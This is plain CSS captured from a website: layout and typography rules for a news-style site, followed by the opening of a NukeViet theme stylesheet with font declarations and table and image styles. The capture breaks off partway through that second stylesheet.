.issue-excerpt-extended {
    background-color: #f7f7f7;
    text-align: left;
    border-bottom: 3px solid #000;
    margin-bottom: -3px;
    _height: 100%;
    _padding-bottom: 85px;
    position: relative;
    display: flex;
    flex-direction: column;
    flex: auto
}

.issue-excerpt-extended__link {
    display: block
}

.issue-excerpt-extended__padding {
    padding: 24px 24px 0 24px
}

@media (max-width: 991px ) {
    .issue-excerpt-extended__padding {
        padding:12px 12px 0 12px
    }
}

.issue-excerpt-extended__cover {
    box-shadow: 0 5px 15px 0 rgba(0,0,0,0.3);
    line-height: 0;
    margin-bottom: 24px;
    margin-top: 4px
}

@media (max-width: 767px ) {
    .issue-excerpt-extended__cover {
        margin-bottom:12px
    }
}

.issue-excerpt-extended__number {
    font-family: 'Roboto';
    color: #212121;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 1.1rem;
    line-height: 1em;
    font-size: 1.2rem
}

@media (max-width: 1199px ) {
    .issue-excerpt-extended__number {
        font-size:1rem
    }
}

.issue-excerpt-extended__title {
    color: #3263c0;
    text-transform: uppercase;
    font-family: 'Roboto';
    font-weight: 300;
    font-size: .85rem
}

@media (max-width: 1199px ) {
    .issue-excerpt-extended__title {
        font-size:.8rem
    }
}

.issue-excerpt-extended__actions {
    display: block;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    flex: auto
}

.issue-excerpt-extended__action {
    border-top: 1px solid #000;
    padding: 6px 24px;
    font-size: .75rem;
    font-family: 'Roboto';
    font-weight: 500;
    text-transform: uppercase;
    display: block;
    width: 100%
}

@media (max-width: 1199px ) {
    .issue-excerpt-extended__action {
        padding:4px 12px
    }
}

.issue-excerpt-extended__intro {
    font-weight: 300;
    font-size: .8rem;
    line-height: 1.7em;
    margin-bottom: 24px
}

.item-header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .item-header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .item-header h1 {
        font-size:2rem
    }
}

.item-header,.event__header,.location__header {
    margin-bottom: 24px
}

@media (max-width: 1199px ) {
    .item-header,.event__header,.location__header {
        margin-bottom:12px
    }
}

.item-header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .item-header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .item-header h1 {
        font-size:2rem
    }
}

.item-header h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .item-header h2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .item-header h2 {
        font-size:1.3rem
    }
}

.item-intro {
    font-family: 'Merriweather';
    padding-top: 24px;
    margin-bottom: 24px;
    font-weight: 300;
    font-size: 1.2rem;
    line-height: 1.6em;
    border-top: 1px solid #e8e8e8
}

@media (max-width: 1199px ) {
    .item-intro {
        padding-top:12px;
        margin-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .item-intro {
        font-size:1.1rem
    }
}

.featured-image {
    margin-bottom: 24px
}

@media (max-width: 767px ) {
    .featured-image {
        margin-left:-12px;
        margin-right: -12px
    }
}

.featured-image figcaption {
    display: block;
    line-height: 1em;
    color: #959595;
    font-size: .82rem;
    font-weight: 300;
    text-align: right;
    padding: 8px 0;
    font-family: 'Roboto'
}

.featured-image figcaption:before,.featured-image figcaption:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) {
    .featured-image figcaption {
        padding:8px;
        text-align: left
    }
}

.featured-image__caption {
    float: left;
    margin-bottom: .4em
}

@media (max-width: 767px ) {
    .featured-image__caption {
        margin-right:.5em
    }
}

.featured-image__credits {
    float: right;
    color: #000;
    font-weight: 600
}

@media (max-width: 767px ) {
    .featured-image__credits {
        float:left
    }
}

.item-content {
    _font-weight: 300;
    padding-bottom: 24px
}

.item-content:before,.item-content:after {
    content: ' ';
    display: table;
    clear: both
}

.item-content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.item-content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.item-content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.item-content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.item-content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.item-content p,.item-content ul,.item-content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.item-content ul,.item-content ol {
    margin-left: 1em
}

.item-content ul li,.item-content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.item-content ul {
    list-style: disc
}

.item-content ol {
    list-style: decimal
}

.item-content a {
    color: #3263c0
}

.item-content cite {
    font-style: italic
}

.item-author--small {
    text-transform: uppercase;
    color: #3263c0;
    font-weight: 400;
    font-size: .8rem;
    font-family: 'Roboto';
    line-height: 1.2em;
    display: inline-block;
    word-wrap: break-word;
    word-break: keep-all
}

.item-bottom {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 12px;
    margin-top: -1px
}

.item-aside {
    border: 1px solid #e8e8e8;
    padding: 24px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box
}

@media (max-width: 991px ) {
    .item-aside {
        padding:12px
    }
}

.item-info {
    color: #3263c0;
    font-style: italic;
    font-size: .9rem;
    margin-bottom: 12px
}

.content-header--style2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.timed-articles__item,.ranked-articles__item {
    margin-bottom: 6px;
    padding-bottom: 8px;
    border-bottom: 1px solid #e8e8e8
}

.timed-articles__item:last-child,.ranked-articles__item:last-child {
    border-bottom: 0
}

.label {
    text-transform: uppercase;
    font-family: 'Roboto';
    line-height: 1em;
    font-weight: 400;
    font-size: .8rem;
    display: inline-block;
    padding: 4px 0 4px 0
}

@media (min-width: 768px ) {
    .label {
        margin-bottom:4px
    }
}

@media (max-width: 767px ) {
    .label {
        font-size:.8rem;
        font-weight: 400;
        padding: 0
    }
}

.label--type-2 {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block
}

.label--color-1 {
    color: #000
}

.label--color-2 {
    color: #35547b
}

.label--color-3 {
    color: #3263c0
}

.label--color-4 {
    color: #ed1845
}

.label--color-5 {
    color: #fec717
}

.label--color-6 {
    color: #959595
}

.label--color-7 {
    color: #e8e8e8
}

.label--color-8 {
    color: #212121
}

.label--color-9 {
    color: #3fa478
}

.label--color-10 {
    color: #00aeef
}

.label--type-2.label--color-1 {
    color: #fff;
    background-color: #000
}

.label--type-2.label--color-2 {
    color: #fff;
    background-color: #35547b
}

.label--type-2.label--color-3 {
    color: #fff;
    background-color: #3263c0
}

.label--type-2.label--color-4 {
    color: #fff;
    background-color: #ed1845
}

.label--type-2.label--color-5 {
    color: #fff;
    background-color: #fec717
}

.label--type-2.label--color-6 {
    color: #fff;
    background-color: #959595
}

.label--type-2.label--color-7 {
    color: #fff;
    background-color: #e8e8e8
}

.label--type-2.label--color-8 {
    color: #fff;
    background-color: #212121
}

.label--type-2.label--color-9 {
    color: #fff;
    background-color: #3fa478
}

.label--type-2.label--color-10 {
    color: #fff;
    background-color: #00aeef
}

.label--opinion {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block;
    background-color: #3263c0
}

.label--sponsored {
    color: #fff !important;
    padding: 4px !important;
    display: inline-block;
    background-color: #fec717 !important
}

.list-filter {
    font-family: 'Roboto';
    background-color: #f7f7f7;
    padding: 12px
}

.list-filter h4 {
    text-transform: uppercase;
    font-weight: 700;
    font-size: .9rem
}

.list-filter .list__section {
    margin-bottom: 24px
}

@media (min-width: 768px ) {
    .list-filter {
        width:280px
    }
}

.list-filter :not([class*="mce-"])>input:not([type="checkbox"]):not([type="radio"]):not([type="submit"]),.list-filter :not([class*="mce-"])>select,.list-filter :not([class*="mce-"])>textarea {
    width: 100%;
    background: #fff;
    border: 1px solid #e8e8e8;
    color: #212121;
    padding: .2em .4em
}

.list-filter :not([class*="mce-"])>textarea {
    height: 8em
}

.list-filter .datepicker {
    border: 1px solid #e8e8e8;
    background: #fff;
    padding: 6px;
    text-align: center;
    font-size: .9rem;
    font-weight: 500
}

.list-filter .datepicker__table {
    width: 100%;
    display: table;
    table-layout: fixed
}

.list-filter .datepicker__table thead {
    color: #959595;
    font-weight: 700
}

.list-filter .datepicker__table th,.list-filter .datepicker__table td {
    height: 100%;
    line-height: 2.5em
}

.list-filter .datepicker__table th span,.list-filter .datepicker__table td span {
    display: inline-block;
    width: 100%;
    height: 100%
}

.list-filter .datepicker__table th span.clickable:hover,.list-filter .datepicker__table td span.clickable:hover {
    background-color: #e8e8e8
}

.list-filter .datepicker__table th span.active,.list-filter .datepicker__table td span.active {
    background-color: #e8e8e8
}

.location-excerpt-default__headline {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.2rem;
    line-height: 1.2em
}

.location-excerpt-default__image img {
    width: 120px;
    height: 120px;
    object-fit: cover
}

.location-excerpt-tiny__header {
    margin-bottom: 24px
}

.location-excerpt-tiny__item {
    position: relative;
    display: table;
    margin-bottom: 6px
}

.location-excerpt-tiny__item:before,.location-excerpt-tiny__item:after {
    content: ' ';
    display: table;
    clear: both
}

.location-excerpt-tiny__visual {
    display: table-cell;
    vertical-align: middle;
    line-height: 0;
    color: #fff;
    width: 65px;
    height: 65px
}

.location-excerpt-tiny__visual img {
    margin: 0;
    line-height: 0
}

.location-excerpt-tiny__time {
    font-family: 'Roboto';
    color: #3263c0;
    display: block;
    text-transform: uppercase
}

.location-excerpt-tiny__headline {
    display: table-cell;
    vertical-align: middle;
    font-family: 'Merriweather';
    font-size: .9rem;
    font-weight: 400;
    line-height: 135%;
    padding-left: 12px
}

.location-excerpt-tiny__flag {
    font-family: 'Roboto';
    color: #959595;
    text-transform: uppercase
}

.location__header {
    margin-bottom: 24px
}

.location__featured-image {
    margin-bottom: 24px
}

.location__label {
    color: #00aeef
}

@media (min-width: 768px ) {
    .location__details {
        width:200px
    }
}

@media (min-width: 1200px ) {
    .location__details {
        width:280px
    }
}

.location__time {
    display: inline-block;
    background: #000;
    color: #fff;
    clear: both;
    padding: 12px;
    font-weight: 700;
    font-size: 1.2rem;
    margin-bottom: 24px
}

.location__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.location__content:before,.location__content:after {
    content: ' ';
    display: table;
    clear: both
}

.location__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.location__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.location__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.location__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.location__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.location__content p,.location__content ul,.location__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.location__content ul,.location__content ol {
    margin-left: 1em
}

.location__content ul li,.location__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.location__content ul {
    list-style: disc
}

.location__content ol {
    list-style: decimal
}

.location__content a {
    color: #3263c0
}

.location__content cite {
    font-style: italic
}



.nav-top:before,.nav-top:after {
    content: ' ';
    display: table;
    clear: both
}


@media (max-width: 767px ) {
    .nav-top {
        margin-left:-12px;
        margin-right: -12px
    }
}

/* .nav-top .nav-top__list {
    float: left
} */

.nav-top .nav-top__list:before,.nav-top .nav-top__list:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) {

}

@media (max-width: 767px ) {

}

.nav-top li,.nav-top .menu-trigger{
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    font-size: .9rem;
    font-family: 'Roboto';
    cursor: pointer
}
#button-mobile2.menu-trigger {
	cursor: pointer;
	margin-left: 10px;
}
.nav-top .menu-trigger {
    margin-right: 12px;
    padding-right: 12px
}

@media (max-width: 767px ) {
    .nav-top .menu-trigger {
        margin-right:0
    }
}

/* .nav-top .nav-top__logo--xs {
    float: left;
    position: absolute;
    left: 50%;
    transform: translateX(-50%)
} */

.nav-top .nav-top__logo--xs .site-header__logo {
    width: auto
}

body.article-item--full-header .nav-top {
    border-bottom: 0;
    margin-bottom: 0
}

.page__header {
    margin-bottom: 24px
}

.page__header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .page__header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .page__header h1 {
        font-size:2rem
    }
}

@media (max-width: 1199px ) {
    .page__header {
        margin-bottom:12px
    }
}

.page__header h1 {
    font-family: 'Roboto';
    font-weight: 900;
    font-size: 3.5rem;
    line-height: 1em;
    margin-bottom: 12px
}

@media (max-width: 1199px ) {
    .page__header h1 {
        font-size:2.5rem
    }
}

@media (max-width: 767px ) {
    .page__header h1 {
        font-size:2rem
    }
}

.page__header h2 {
    font-family: 'Merriweather';
    font-weight: 400;
    font-size: 1.68rem;
    line-height: 1.2em
}

@media (max-width: 1199px ) {
    .page__header h2 {
        font-size:1.5rem
    }
}

@media (max-width: 767px ) {
    .page__header h2 {
        font-size:1.3rem
    }
}

.page__intro {
    font-family: 'Merriweather';
    padding-top: 24px;
    margin-bottom: 24px;
    font-weight: 300;
    font-size: 1.2rem;
    line-height: 1.6em;
    border-top: 1px solid #e8e8e8;
    border-top: 0;
    padding-top: 0
}

@media (max-width: 1199px ) {
    .page__intro {
        padding-top:12px;
        margin-bottom: 12px
    }
}

@media (max-width: 991px ) {
    .page__intro {
        font-size:1.1rem
    }
}

.page__content {
    _font-weight: 300;
    padding-bottom: 24px
}

.page__content:before,.page__content:after {
    content: ' ';
    display: table;
    clear: both
}

.page__content h2 {
    font-family: 'Roboto';
    font-weight: 700;
    font-size: 1.5rem;
    line-height: 1.2em;
    margin-bottom: .3em
}

.page__content h3 {
    font-family: 'Roboto';
    font-weight: 600;
    font-size: 1.3rem;
    line-height: 1.3em;
    margin-bottom: .3em
}

.page__content blockquote {
    font-family: 'Merriweather';
    font-weight: 700;
    font-size: 1.2rem;
    padding-top: 18px;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 12px
}

.page__content blockquote:before {
    content: '';
    position: absolute;
    top: 6px;
    left: 0;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px;
    transform: rotate(180deg)
}

.page__content blockquote:after {
    content: '';
    position: absolute;
    bottom: -6px;
    right: 0;
    margin-right: .1em;
    background: url('[data-uri]');
    background-size: contain;
    background-repeat: no-repeat;
    width: 22px;
    height: 16px
}

.page__content p,.page__content ul,.page__content ol {
    margin-bottom: 24px;
    line-height: 1.9em
}

.page__content ul,.page__content ol {
    margin-left: 1em
}

.page__content ul li,.page__content ol li {
    padding-left: .2em;
    margin-bottom: .3em
}

.page__content ul {
    list-style: disc
}

.page__content ol {
    list-style: decimal
}

.page__content a {
    color: #3263c0
}

.page__content cite {
    font-style: italic
}

.page__bottom {
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 12px;
    margin-top: -1px
}

/*.page{margin-bottom:48px}*/
.post-excerpt h2 {
    margin-bottom: 0
}

.post-excerpt figure.post-featured {
    height: 0;
    padding-bottom: 50%;
    overflow: hidden;
    position: relative;
    margin-bottom: 1em
}

.post-excerpt figure.post-featured img {
    position: absolute;
    height: 100%;
    width: 100%;
    object-fit: cover
}

.section__seperator {
    margin-top: 48px
}

.cluster--section-opinion .label--opinion {
    display: none
}

.sidebar {
    display: block;
    height: 100%
}

@media (min-width: 768px ) {
    .sidebar {
        /*width:336px*/
    }

    .block-right {
        width: 336px
    }
}

.sidebar .sidebar__section {
    margin-bottom: 36px
}

.sidebar .sidebar__section__header {
    margin-bottom: 12px
}

.sidebar__sticky {
    position: sticky;
    top: 24px
}

.sidebar__sticky:before,.sidebar__sticky:after {
    content: ' ';
    display: table;
    clear: both
}

.site-header {
	margin-top: 14px;
	margin-bottom: 24px;
    /* border-top:3px solid #3263c0; */
}

.site-header__logo {
    display: inline-block;
    width: 410px;
    max-width: 100%
}

.article__images:before,.article__images:after {
    content: ' ';
    display: table;
    clear: both
}

@media (max-width: 767px ) and (max-width: 767px ) {
    .article__images {
        margin-left:-12px;
        margin-right: -12px
    }
}

.header__slider .slider-nav {
    font-size: 80px
}

@media (max-width: 767px ) {
    .header__slider .slider-nav {
        font-size:8vw
    }
}

.slider {
    background: #f7f7f7;
    height: auto;
    position: relative;
    height: 100%;
    width: 100%;
    overflow: hidden
}

.slider .slider__slide {
    position: absolute
}

.slider figcaption {
    display: block;
    line-height: 1em;
    color: #959595;
    font-size: .82rem;
    font-weight: 300;
    padding: 8px 0;
    font-family: 'Roboto'
}

@media (max-width: 767px ) {
    .slider figcaption {
        padding:8px;
        text-align: left
    }
}

.slider.slider--fixed-size {
    padding-bottom: 66%;
    overflow: visible
}

.slider.slider--fixed-size .slider__slide {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    background-position: center center;
    background-size: cover
}

.slider.slider--fixed-size .slider__slide-inner {
    height: 100%;
    width: 100%;
    position: relative;
    text-align: center
}

.slider.slider--fixed-size .slider__slide-inner img {
    max-height: 100%;
    max-width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translateY(-50%) translateX(-50%)
}

.slider__nav {
    height: 100%;
    font-size: 10px
}

.slider__nav .slider__previous,.slider__nav .slider__next {
    position: absolute;
    text-decoration: none;
    cursor: pointer;
    top: 50%;
    transform: translateY(-50%);
    color: #000;
    line-height: 70px;
    text-align: center;
    width: 30px;
    height: 70px;
    background: rgba(200,200,200,0.5)
}

.slider__nav .slider__previous i.fa,.slider__nav .slider__next i.fa {
    transition: transform .2s ease
}

.slider__nav .slider__previous {
    display: block;
    left: 0;
    z-index: 100
}

.slider__nav .slider__previous:hover i.fa {
    transform: translateX(-2px)
}

.slider__nav .slider__next {
    display: block;
    right: 0;
    z-index: 100
}

.slider__nav .slider__next:hover i.fa {
    transform: translateX(2px)
}

.social__icon {
    display: inline-block;
    width: 35px;
    height: 35px;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #fff;
    font-size: 17.5px;
    margin-left: 0;
    margin-right: 0;
    text-align: center;
    background-color: #e8e8e8
}

.social__icon i.fa {
    color: #fff;
    line-height: 35px
}

.social__icon--facebook {
    background-color: #4a62a0;
    font-size: 18.9px
}

.social__icon--facebook i.fa {
    transform: translateX(-7%) translateY(2%)
}

.social__icon--twitter {
    background-color: #1DA1F2;
    font-size: 20.3px
}

.social__icon--twitter i.fa {
    transform: translateX(2%)
}

.social__icon--telegram {
    background-color: #4ba9e2
}

.social__icon--telegram i.fa {
    transform: translateX(-12%) translatey(-1%)
}

.social__icon--whatsapp {
    font-size: 20.65px;
    background-color: #40a600
}

.social__icon--whatsapp i.fa {
    transform: translateX(1%) translateY(-1%)
}

.social__icon--instagram {
    font-size: 20.65px;
    background: -webkit-linear-gradient(45deg, #FEDA77, #DD2A7B, #515BD3);
    background: linear-gradient(45deg, #FEDA77, #DD2A7B, #515BD3)
}

.social__icon--instagram i.fa {
    transform: translateX(0) translateY(0)
}

.social__icon--rss {
    background-color: #ed6100;
    font-size: 19.25px
}

.social__icon--rss i.fa {
    transform: translateX(5%) translateY(0)
}

.social__icon--newsletter {
    background-color: #3c64c3
}

.social-follow__header {
    font-family: 'Roboto';
    text-transform: uppercase;
    font-weight: 500;
    line-height: 35px
}

.social-follow__icons {
    float: right
}

.tabs__tab {
    padding: 0 0;
    display: inline-block;
    cursor: pointer;
    _margin-bottom: 6px;
    margin-right: 24px;
    padding-bottom: 2px
}

.tabs__tab:last-child {
    margin-right: 0
}

.tabs__tab--active {
    border-bottom: 3px solid #000
}

.tab__header {
    display: inline-block
}

.visual {
    position: relative;
    padding: 0;
    line-height: 0
}

.visual img {
    width: 100%;
    max-height: 66vh;
    object-fit: cover;
    object-position: center
}

.visual.visual--small img {
    max-height: 40vh
}

.visual .visual__content {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    z-index: 1000;
    text-align: center;
    color: #fff
}

.visual .visual__content h2 {
    font-size: 5rem;
    font-weight: 800
}

.visual .visual__content p {
    font-weight: 500
}

.slbOverlay,.slbWrapOuter,.slbWrap {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.slbOverlay {
    overflow: hidden;
    z-index: 2000;
    background-color: #000;
    opacity: .7;
    filter: alpha(opacity=70);
    -webkit-animation: slbOverlay .5s;
    -moz-animation: slbOverlay .5s;
    animation: slbOverlay .5s
}

.slbWrapOuter {
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 2010
}

.slbWrap {
    position: absolute;
    text-align: center
}

.slbWrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.slbContentOuter {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    padding: 0 1em;
    box-sizing: border-box;
    z-index: 2020;
    text-align: left;
    max-width: 100%
}

.slbContentEl .slbContentOuter {
    padding: 5em 1em
}

.slbContent {
    position: relative
}

.slbContentEl .slbContent {
    -webkit-animation: slbEnter .3s;
    -moz-animation: slbEnter .3s;
    animation: slbEnter .3s;
    background-color: #fff;
    box-shadow: 0 .2em 1em rgba(0,0,0,0.4)
}

.slbImageWrap {
    -webkit-animation: slbEnter .3s;
    -moz-animation: slbEnter .3s;
    animation: slbEnter .3s;
    position: relative
}

.slbImageWrap:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 5em;
    bottom: 5em;
    display: block;
    z-index: -1;
    box-shadow: 0 .2em 1em rgba(0,0,0,0.6);
    background-color: #FFF
}

.slbImage {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    box-sizing: border-box;
    padding: 5em 0;
    margin: 0 auto
}

.slbCaption {
    display: inline-block;
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    word-wrap: normal;
    font-size: 1.4em;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: .71429em 0;
    color: #fff;
    color: rgba(255,255,255,0.7);
    text-align: center
}

.slbCloseBtn,.slbArrow {
    margin: 0;
    padding: 0;
    border: 0;
    cursor: pointer;
    background: none
}

.slbCloseBtn::-moz-focus-inner,.slbArrow::-moz-focus-inner {
    padding: 0;
    border: 0
}

.slbCloseBtn:hover,.slbArrow:hover {
    opacity: .5
}

.slbCloseBtn:active,.slbArrow:active {
    opacity: .8
}

.slbCloseBtn {
    -webkit-animation: slbEnter .3s;
    -moz-animation: slbEnter .3s;
    animation: slbEnter .3s;
    font-size: 3em;
    width: 1.66667em;
    height: 1.66667em;
    line-height: 1.66667em;
    position: absolute;
    right: -0.33333em;
    top: 0;
    color: #fff;
    color: rgba(255,255,255,0.7);
    text-align: center
}

.slbLoading .slbCloseBtn {
    display: none
}

.slbLoadingText {
    font-size: 1.4em;
    color: #fff;
    color: rgba(255,255,255,0.9)
}

.slbArrows {
    position: fixed;
    top: 50%;
    left: 0;
    right: 0
}

.slbLoading .slbArrows {
    display: none
}

.slbArrow {
    position: absolute;
    top: 50%;
    margin-top: -5em;
    width: 5em;
    height: 10em;
    opacity: .7;
    text-indent: -999em;
    overflow: hidden
}

.slbArrow:before {
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -0.8em 0 0 -0.8em;
    border: .8em solid transparent
}

.slbArrow.next {
    right: 0
}

.slbArrow.next:before {
    border-left-color: #fff
}

.slbArrow.prev {
    left: 0
}

.slbArrow.prev:before {
    border-right-color: #fff
}

.slbIframeCont {
    width: 80em;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
    margin: 5em 0
}

.slbIframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 .2em 1em rgba(0,0,0,0.6);
    background: #000
}

@-webkit-keyframes slbOverlay {
    from {
        opacity: 0
    }

    to {
        opacity: .7
    }
}

@-moz-keyframes slbOverlay {
    from {
        opacity: 0
    }

    to {
        opacity: .7
    }
}

@keyframes slbOverlay {
    from {
        opacity: 0
    }

    to {
        opacity: .7
    }
}

@-webkit-keyframes slbEnter {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -1em, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0)
    }
}

@-moz-keyframes slbEnter {
    from {
        opacity: 0;
        -moz-transform: translate3d(0, -1em, 0)
    }

    to {
        opacity: 1;
        -moz-transform: translate3d(0, 0, 0)
    }
}
 
@keyframes slbEnter {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -1em, 0);
        -moz-transform: translate3d(0, -1em, 0);
        -ms-transform: translate3d(0, -1em, 0);
        -o-transform: translate3d(0, -1em, 0);
        transform: translate3d(0, -1em, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
        -o-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

/*# sourceMappingURL=main.css.map */

.authorlist a:hover{
	text-decoration:underline
}

--- FILE ---
content_type: text/css
request_url: https://vidostream.com/themes/themoscow/css/style.css?t=1769945619
body_size: 16447
content:
/**
 * @Project NUKEVIET 4.x
 * @Author VINADES.,JSC (contact@vinades.vn)
 * @Copyright (C) 2014 VINADES.,JSC. All rights reserved
 * @License GNU/GPL version 2 or any later version
 * @Createdate Thu,17 Apr 2014 04:03:46 GMT
 */
 @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap');
/* NUKEVIET ICONS */
@font-face {
    font-family:'NukeVietIcons';
    src:url('../../default/fonts/NukeVietIcons.eot?avyewf');
    src:url('../../default/fonts/NukeVietIcons.eot?#iefixavyewf') format('embedded-opentype'),url('../../default/fonts/NukeVietIcons.ttf?avyewf') format('truetype'),url('../../default/fonts/NukeVietIcons.woff?avyewf') format('woff'),url('../../default/fonts/NukeVietIcons.svg?avyewf#NukeVietIcons') format('svg');
    font-weight:normal;
    font-style:normal;
}
[class^="icon-"],
[class*=" icon-"] {
    display:inline-block;
    font:normal normal normal 14px/1 NukeVietIcons;
    font-size:inherit;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    transform:translate(0,0);
    vertical-align:-10%;
}
:root {
    --nv-border-color: #dddddd;
    --nv-image-style-spacing: 20px;
    --nv-inline-image-style-spacing: calc(var(--nv-image-style-spacing) / 2);
    --nv-highlight-marker-blue: hsl(201, 97%, 72%);
    --nv-highlight-marker-green: hsl(120, 93%, 68%);
    --nv-highlight-marker-pink: hsl(345, 96%, 73%);
    --nv-highlight-marker-yellow: hsl(60, 97%, 73%);
    --nv-highlight-pen-green: hsl(112, 100%, 27%);
    --nv-highlight-pen-red: hsl(0, 85%, 49%);
    --nv-font-size-xs: 10px;
    --nv-font-size-sm: 12px;
    --nv-font-size-md: 14px;
    --nv-font-size-lg: 16px;
    --nv-font-size-xxl: 22px;
}
.justify-content-center{
	justify-content: center;
}
/* Table */
figure.table .ck-table-resized {
    table-layout: fixed;
}
figure.table table {
    overflow: hidden;
}
figure.table td,
figure.table th {
    overflow-wrap: break-word;
    position: relative;
}
figure.table {
    margin: 5px auto 10px auto;
    display: table;
}
figure.table table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    height: 100%;
    border: 1px double var(--nv-border-color);
}
figure.table table td,
figure.table table th {
    min-width: 5px;
    padding: 7px;
    border: 1px solid var(--nv-border-color);
}
figure.table table th {
    font-weight: bold;
    border-bottom-width: 2px;
}
figure.table > figcaption {
    display: table-caption;
    caption-side: top;
    word-break: break-word;
    text-align: center;
    outline-offset: -1px;
    margin-top: 0;
}
/* Media */
figure.media {
    clear: both;
    margin: 5px 0 10px 0;
    display: block;
    min-width: 10px;
}
/* NV-Media */
figure.nv-media {
    clear: both;
    margin: 5px 0 10px 0;
    display: block;
    min-width: 10px;
}
figure.nv-media video,
figure.nv-media audio {
    max-width: 100%;
    margin: 0 auto;
    display: block;
}
/* Image */
img.image_resized {
    height: auto;
}
figure.image.image_resized {
    max-width: 100%;
    display: block;
    box-sizing: border-box;
}
figure.image.image_resized img {
    width: 100%;
}
figure.image.image_resized > figcaption {
    display: block;
}
figure.image {
